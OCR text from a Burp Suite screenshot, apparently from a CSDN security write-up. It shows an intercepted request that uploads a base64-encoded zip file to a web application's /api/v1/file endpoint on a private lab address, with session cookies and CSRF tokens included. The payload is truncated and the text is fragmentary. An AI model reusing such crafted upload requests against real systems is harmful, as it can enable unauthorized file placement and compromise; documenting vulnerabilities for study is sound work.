 Mic
Ty
C
Upload a file
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Exte
Intercept HTTP history WebSockets history Options
Request to http://192.168.48.135:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /api/v1/file HTTP/1.1
2 Host: 192.168.48.135
3 Content-Length: 428
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
6 Content-Type: application/json
7 Origin: http://192.168.48.135
8 Referer: http://192.168.48.135/tm/content/visual
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: c4a20319570c498b0d12042e2708802f=9f491083-13dd-4b68-b899-b57ba5942172.V0qb62JxY
marks=%7B%22list%22%3A%5B%22%u4F01%u4E1A%u7248%u3001%u4E13%u4E1A%u7248%u63D2%u4EF6%22%
%u4EF6%22%2C%2215%u5929%u65E0%u7406%u7531%u9000%u6B3E%22%2C%22%u53EF%u66F4%u6362IP%22%
27440070%22%2C%22kf%22%3A%22http%3A//wpa.qq.com/msgrd%3Fv%3D3%26uin%3D2927440070%26site
-FH94u3FS1BGJ9LyrQgo; request_token=al7mAfd4dml3YbInB0GZrZQ02bmH6eKqS01suzIg4BkbyCWz; c
12 Connection: close
13
14 {
"url":"/",
"file":"data:application/zip;base64,UEsDBBQAAAAAALyhV1IAAAAAAAAAAAAAAAAnAAAAa2VlZWVlZ
"name":"1.zip",
"csrf_name":"csrf6235e9257b972",
"csrf_value":"4cd7151b4dc97cb2802b5ea9117e0c77"
}
CSDN @b1ackc4t